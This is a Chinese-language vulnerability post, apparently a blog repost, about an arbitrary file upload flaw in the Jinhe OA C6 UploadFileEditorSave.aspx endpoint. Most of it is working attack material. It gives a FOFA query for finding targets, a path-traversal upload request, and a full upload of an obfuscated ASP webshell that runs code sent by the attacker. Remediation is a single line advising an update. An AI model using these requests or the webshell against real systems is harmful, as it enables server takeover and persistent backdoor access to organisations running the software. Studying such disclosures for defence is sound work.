本文主要是介绍金和OA c6 uploadfileeditorsave接口存在任意文件上传漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
产品简介
金和网络是专业信息化服务商,为城市监管部门提供了互联网+监管解决方案,为企事业单位提供组织协同OA系统升开发平台,电子政务一体化平台智慧电商平合等服务
漏洞概述
金和-c6 uploadfileeditorsave 任意文件上传,攻击者可通过此漏洞获取服务器权限
指纹识别
fofa:
app="金和网络-金和OA"
漏洞利用
poc:

POST /C6/Control/UploadFileEditorSave.aspx?filename=\....\....\C6\qps4cckjuz.asp HTTP/1.1
Host: your_ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Connection: close
Content-Length: 191
Content-Type: multipart/form-data; boundary=----9fh1lo9qobtszaiahg6v
Accept-Encoding: gzip, deflate------9fh1lo9qobtszaiahg6v
Content-Disposition: form-data; name="file"; filename="qps4cckjuz.jpg"
Content-Type: image/png<% response.write(111*111)
%>------9fh1lo9qobtszaiahg6v--
验证url
http://your_ip/C6/filename参数中的文件名

上传webshell

POST /C6/Control/UploadFileEditorSave.aspx?filename=\....\....\C6\b.asp HTTP/1.1
Host: your_ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Connection: close
Content-Length: 1282
Content-Type: multipart/form-data; boundary=----9fh1lo9qobtszaiahg6v
Accept-Encoding: gzip, deflate------9fh1lo9qobtszaiahg6v
Content-Disposition: form-data; name="file"; filename="b.jpg"
Content-Type: image/png<%
Set AWf2I = Server.CreateObject("Scripting.Dictionary")Function BPMMI0(content,isBin)dim size,i,result,keySizekeySize = len(key)Set C2xl = CreateObject("ADODB.Stream")C2xl.CharSet = "iso-8859-1"C2xl.Type = 2C2xl.Openif IsArray(content) thensize=UBound(content)+1For i=1 To sizeC2xl.WriteText chrw(ascb(midb(content,i,1)))Nextend ifC2xl.Position = 0if isBin thenC2xl.Type = 1BPMMI0=C2xl.Read()elseBPMMI0=C2xl.ReadText()end ifEnd Functioncontent = request.BinaryRead(request.TotalBytes)if len(request.Cookies.Item("hhh"))>0 thenif IsEmpty(Session("payload")) thencontent=BPMMI0(content,false)Session("payload")=contentresponse.EndelseAWf2I.Add "payload",Session("payload")Execute(AWf2I("payload"))result=run(content)if not IsEmpty(result) thenresponse.BinaryWrite resultend ifend ifend if
%>------9fh1lo9qobtszaiahg6v--


测试连接


修复建议
联系软件厂商更新至最新安全版本
【千山以外有千山,这就是江山;六宫粉黛独见你,这就是美人。】
这篇关于金和OA c6 uploadfileeditorsave接口存在任意文件上传漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






